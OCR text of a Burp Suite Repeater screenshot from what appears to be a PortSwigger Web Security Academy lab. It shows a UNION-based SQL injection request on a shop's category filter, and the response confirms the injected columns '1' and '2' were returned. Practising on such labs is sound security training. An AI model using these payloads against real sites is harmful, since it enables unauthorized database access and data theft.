 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a2900370452e66d813e0c0f009f00
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+'1','2'-- HTTP/2
2 Host: 0a2900370452e66d813e0c0f009f0038.web-security-academy.net
3 Cookie: session=jwIPPwX4N57BuXyKWGRzf6CnbqkIpSQZ
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2900370452e66d813e0c0f009f0038.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/my-account">My account</a><p>|</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>Accessories&apos; UNION SELECT &apos;1&apos;,&apos;2&apos;--</h1>
57 </section>
58 <section class="search-filters">
59 <label>Refine your search:</label>
60 <a class="filter-category" href="/">All</a>
61 <a class="filter-category" href="/filter?category=Accessories">Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">Clothing, shoes and accessories</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">Food &
Drink</a>
64 <a class="filter-category" href="/filter?category=Pets">Pets</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">Tech gifts</a
>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>1</th>
71 <td>2</td>
72 </tr>
73 <tr>
74 <th>Cheshire Cat Grin</th>
75 <td>We&apos;ve all been there, found ourselves in a situation where we
find it hard to look interested in what our colleagues, bosses, friends, and family are saying.
With our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic
with one size fits all.
76 Ever glazed over as your pals regale you with tales of their day on the golf course with the boss?
This is the product for you. Not only will you appear fully engaged and happy in their company, but
you will also be the object of everyone&apos;s eye as they fawn over your bright, white Cheshire
Cat Grin.
Search 0 highlights